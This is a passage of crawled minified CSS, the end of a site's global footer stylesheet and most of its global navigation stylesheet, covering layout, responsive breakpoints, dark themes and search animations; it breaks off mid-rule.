.ac-gf-directory:after{content:' ';display:table}#ac-globalfooter .ac-gf-directory:after{clear:both}#ac-globalfooter.ie7 .ac-gf-directory{zoom:1}#ac-globalfooter .ac-gf-directory-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:24.975%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-directory-column-section{width:100%;position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;pointer-events:none}#ac-globalfooter.ie7 .ac-gf-directory-column-section,#ac-globalfooter.ie8 .ac-gf-directory-column-section{width:99.9%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section{border-bottom:1px solid #e3e3e3;overflow:hidden;pointer-events:auto}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section{border-color:#333}}#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:0}}#ac-globalfooter .ac-gf-directory-column-section-title{font-size:12px;line-height:1.66667;font-weight:600;letter-spacing:normal;color:#333;margin:0}#ac-globalfooter.ie7 .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{font-size:14px;line-height:2.78571;font-weight:400;letter-spacing:normal}}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{color:#fff}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{background:#f2f2f2;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{background:#222;color:#ccc}#ac-globalfooter.no-js .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-js#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-js#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter.no-touch .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-touch#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-title:after{content:'+';float:right;font-weight:normal;margin-right:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}}#ac-globalfooter .ac-gf-directory-column-section-list{margin-right:20px;list-style:none;padding:0}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-list{margin:0;overflow:hidden;padding-bottom:16px;position:absolute;top:100%;left:0;width:100%;visibility:hidden;z-index:-1;-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}}#ac-globalfooter .ac-gf-directory-column-section-item{display:block;pointer-events:auto}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-link{outline-offset:-6px;padding:0 14px;display:block}}#ac-globalfooter .ac-gf-directory-column-section-anchor{right:0;cursor:default;display:none;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalfooter .ac-gf-directory-column-section-anchor:focus{outline-offset:-6px;width:25px;height:38px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-anchor{display:block}}#ac-globalfooter.no-js .ac-gf-directory-column-section-anchor{cursor:pointer;outline-offset:-6px;width:100%;height:38px}#ac-globalfooter .ac-gf-directory-column-section-anchor-close{display:none}#ac-globalfooter .ac-gf-directory-column-section-anchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-directory-column-section-state{display:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:600;color:#333}#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after{-webkit-transform:rotate(45deg) scale(1.08);-ms-transform:rotate(45deg) scale(1.08);transform:rotate(45deg) scale(1.08)}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-list,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-list{position:static;visibility:visible;z-index:1;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:-webkit-transform 300ms ease;transition:-webkit-transform 300ms ease;transition:transform 300ms ease;transition:transform 300ms ease, -webkit-transform 300ms ease}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open{display:none}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close{display:block}}#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:20%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:19.98%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:2px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:0}}#ac-globalfooter .ac-gf-footer{border-top:1px solid #e3e3e3;color:#999;padding:20px 0 24px}#ac-globalfooter .ac-gf-footer:nth-child(2){border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer{padding:20px 0}}.ac-theme-dark #ac-globalfooter .ac-gf-footer,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer{border-color:#333;color:#666}#ac-globalfooter .ac-gf-footer-shop{max-height:9999px;margin-bottom:6px;padding-bottom:5px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-shop{padding-bottom:6px}}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop{border-color:#333}#ac-globalfooter .ac-gf-footer-shop a{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop a{color:#6bf}#ac-globalfooter .ac-gf-footer-locale{float:right;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-locale{left:-1;float:none;position:relative;z-index:1}}#ac-globalfooter .ac-gf-footer-locale-link{border-left:1px solid #d6d6d6;margin-left:10px;padding-left:12px;display:inline}.ac-theme-dark #ac-globalfooter .ac-gf-footer-locale-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-locale-link{border-color:#333}#ac-globalfooter .ac-gf-footer-locale-link:first-child{border-left:none;margin-left:0;padding-left:0}#ac-globalfooter .ac-gf-footer-locale-flag{background-repeat:no-repeat;background-size:16px 16px;display:inline-block;width:16px;height:16px;background-image:url("/ac/flags/1/images/us/16.png");padding-right:5px;background-position:left center;cursor:pointer;float:left;margin-top:1px}#ac-globalfooter.ie7 .ac-gf-footer-locale-flag{display:inline;zoom:1}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi){#ac-globalfooter .ac-gf-footer-locale-flag{background-image:url("/ac/flags/1/images/us/32.png")}}#ac-globalfooter .ac-gf-footer-legal:before,#ac-globalfooter .ac-gf-footer-legal:after{content:' ';display:table}#ac-globalfooter .ac-gf-footer-legal:after{clear:both}#ac-globalfooter.ie7 .ac-gf-footer-legal{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal{padding-top:13px}}#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:26px;float:left}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:0;float:none}}#ac-globalfooter .ac-gf-footer-legal-copyright{max-height:9999px}#ac-globalfooter .ac-gf-footer-legal-link{border-right:1px solid #d6d6d6;margin-right:10px;padding-right:12px;white-space:nowrap}.ac-theme-dark #ac-globalfooter .ac-gf-footer-legal-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-legal-link{border-color:#444}#ac-globalfooter .ac-gf-footer-legal-link:last-child{border:none;margin:0;padding:0}#ac-globalfooter.ie7 .ac-gf-footer-legal-link,#ac-globalfooter.ie8 .ac-gf-footer-legal-link{border-right:none;border-left:1px solid #d6d6d6;margin:0;padding:0;margin-left:10px;padding-left:12px}#ac-globalfooter.ie7 .ac-gf-footer-legal-link:first-child,#ac-globalfooter.ie8 .ac-gf-footer-legal-link:first-child{border:none;margin:0;padding:0}#ac-globalfooter .ac-gf-buystrip-info+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-sosumi+.ac-gf-footer{border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-footer{border-top:none}}#ac-globalfooter .ac-gf-directory+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:1px solid #e3e3e3}.ac-theme-dark #ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-color:#333}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:none}}#ac-globalfooter .nowrap{white-space:nowrap}#ac-globalfooter .ac-gf-buystrip{text-align:center}


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css
body_size: 9143
content:
#ac-gn-viewport-emitter{overflow:hidden;position:absolute;top:0;left:0;width:0;height:0;visibility:hidden;z-index:-1;x-content:"large"}#ac-gn-viewport-emitter::before{content:"large"}@media only screen and (max-width: 1023px){#ac-gn-viewport-emitter{x-content:"medium"}#ac-gn-viewport-emitter::before{content:"medium"}}@media only screen and (max-width: 767px){#ac-gn-viewport-emitter{x-content:"small"}#ac-gn-viewport-emitter::before{content:"small"}}@media only screen and (max-width: 419px){#ac-gn-viewport-emitter{x-content:"xsmall"}#ac-gn-viewport-emitter::before{content:"xsmall"}}html,body{margin:0;padding:0}#ac-globalnav,#ac-gn-segmentbar{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalnav,#ac-globalnav:before,#ac-globalnav:after,#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar,#ac-gn-segmentbar:before,#ac-gn-segmentbar:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalnav article,#ac-globalnav aside,#ac-globalnav details,#ac-globalnav figcaption,#ac-globalnav figure,#ac-globalnav footer,#ac-globalnav header,#ac-globalnav nav,#ac-globalnav section,#ac-gn-segmentbar article,#ac-gn-segmentbar aside,#ac-gn-segmentbar details,#ac-gn-segmentbar figcaption,#ac-gn-segmentbar figure,#ac-gn-segmentbar footer,#ac-gn-segmentbar header,#ac-gn-segmentbar nav,#ac-gn-segmentbar section{display:block}#ac-globalnav img,#ac-gn-segmentbar img{border:0;vertical-align:middle}#ac-globalnav ul,#ac-gn-segmentbar ul{list-style:none}#ac-globalnav,#ac-globalnav input,#ac-globalnav textarea,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalnav,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav input,#ac-globalnav textarea,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav{position:absolute;top:0;right:0;left:0;z-index:9999;display:block;margin:0;width:100%;min-width:1024px;height:48px;max-height:44px;background:#333;background:rgba(0,0,0,0.8);font-size:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px)}.ac-theme-dark #ac-globalnav{background:#2b2b2b;background:rgba(85,85,85,0.5)}#ac-globalnav.blocktransitions,#ac-globalnav.blocktransitions:before,#ac-globalnav.blocktransitions:after,#ac-globalnav.blocktransitions *,#ac-globalnav.blocktransitions *:before,#ac-globalnav.blocktransitions *:after{-webkit-animation:none !important;animation:none !important;-webkit-transition:none !important;transition:none !important}@media only screen and (max-width: 1044px){#ac-globalnav{min-width:320px}}@media only screen and (max-width: 767px){#ac-globalnav{max-height:none;-webkit-transition:background 0.35s linear,height 0.35s ease-in;transition:background 0.35s linear,height 0.35s ease-in}#ac-gn-menustate:checked ~ #ac-globalnav,#ac-gn-menustate:target ~ #ac-globalnav{height:100%;background:#000;-webkit-transition:background 0.35s linear,height 0.35s ease-in 200ms;transition:background 0.35s linear,height 0.35s ease-in 200ms}#ac-globalnav.searchshow,#ac-globalnav.searchopen,#ac-globalnav.searchhide{position:fixed}}#ac-gn-menustate{display:none}#ac-gn-placeholder{height:44px}@media only screen and (max-width: 767px){#ac-gn-placeholder{height:48px}}.ac-nav-overlap #ac-gn-placeholder{display:none}@-webkit-keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}#ac-gn-curtain{background:rgba(0,0,0,0.2);display:none;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:9998}@media only screen and (max-width: 419px){#ac-globalnav.with-bagview ~ #ac-gn-curtain{display:block;-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}}#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:block}@media only screen and (max-width: 767px){#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:none}}#ac-globalnav.searchshow ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}#ac-globalnav.searchhide ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms reverse both;animation:ac-gn-curtain-show 200ms reverse both}#ac-globalnav .ac-gn-content{margin:0 auto;max-width:980px;padding:0 22px;position:relative;z-index:2}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-content{padding:0;position:absolute;top:0;width:100%;height:100%}}@-webkit-keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@-webkit-keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}@keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-header{display:none;position:absolute;z-index:3;top:0;left:0;width:100%;height:48px;overflow:hidden}#ac-globalnav .ac-gn-header .ac-gn-apple{position:absolute;width:48px;top:0;left:50%;margin-left:-24px;text-align:center;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-header{display:block}#ac-globalnav.searchshow .ac-gn-header,#ac-globalnav.searchopen .ac-gn-header,#ac-globalnav.searchhide .ac-gn-header{background:#000;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav .ac-gn-header .ac-gn-apple{display:block}#ac-globalnav.searchshow .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchshow 600ms 200ms both;animation:ac-gn-apple-searchshow 600ms 200ms both}#ac-globalnav.searchopen .ac-gn-header .ac-gn-apple{display:none}#ac-globalnav.searchhide .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchhide 600ms 200ms both;animation:ac-gn-apple-searchhide 600ms 200ms both}#ac-globalnav .ac-gn-header .ac-gn-bag-small{display:block}}@-webkit-keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}@keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}#ac-globalnav .ac-gn-list{cursor:default;margin:0 -10px;width:auto;height:44px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#ac-globalnav .ac-gn-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-list{position:absolute;z-index:2;top:48px;right:0;bottom:0;left:0;margin:0;padding:0 48px;height:auto;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;visibility:hidden;-webkit-transition:visibility 0s linear 1s;transition:visibility 0s linear 1s}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:12px}#ac-globalnav .ac-gn-list :nth-child(9){margin-bottom:48px}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-list,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-list{visibility:visible;-webkit-transition-delay:0s;transition-delay:0s}#ac-globalnav.searchshow .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms both;animation:ac-gn-list-searchshow 800ms both}#ac-globalnav.searchopen .ac-gn-list{display:none}#ac-globalnav.searchhide .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms reverse both;animation:ac-gn-list-searchshow 800ms reverse both}#ac-globalnav .ac-gn-list:after{display:none}}@-webkit-keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@-webkit-keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@-webkit-keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@-webkit-keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}#ac-globalnav .ac-gn-item{display:inline-block;position:relative;height:44px;z-index:1;vertical-align:top}#ac-globalnav.ie7 .ac-gn-item{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item{width:100%;height:48px}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-apple{display:none}}#ac-globalnav.searchshow .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms both;animation:ac-gn-bag-searchshow 300ms both;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchopen .ac-gn-bag{visibility:hidden}#ac-globalnav.searchhide .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms reverse both;animation:ac-gn-bag-searchshow 300ms reverse both;-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag{right:0;display:none;position:absolute;top:0;width:auto;z-index:1}}#ac-globalnav.searchshow .ac-gn-item-menu,#ac-globalnav.searchopen .ac-gn-item-menu,#ac-globalnav.searchhide .ac-gn-item-menu{pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow 400ms both;animation:ac-gn-item-searchshow 400ms both;pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:280ms;animation-delay:280ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:245ms;animation-delay:245ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:35ms;animation-delay:35ms}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms both;animation:ac-gn-item-searchshow-small 800ms both}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}#ac-globalnav.searchopen .ac-gn-item-menu{visibility:hidden}#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchhide 400ms both;animation:ac-gn-item-searchhide 400ms both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:0ms;animation-delay:0ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:35ms;animation-delay:35ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:245ms;animation-delay:245ms}@media only screen and (max-width: 767px){#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms reverse both;animation:ac-gn-item-searchshow-small 800ms reverse both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu{height:47px;border-bottom:1px solid #333;opacity:0;pointer-events:none;-webkit-transform:scale(1.1) translateY(-24px);-ms-transform:scale(1.1) translateY(-24px);transform:scale(1.1) translateY(-24px);-webkit-transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out, -webkit-transform 0.35s ease-out}#ac-globalnav 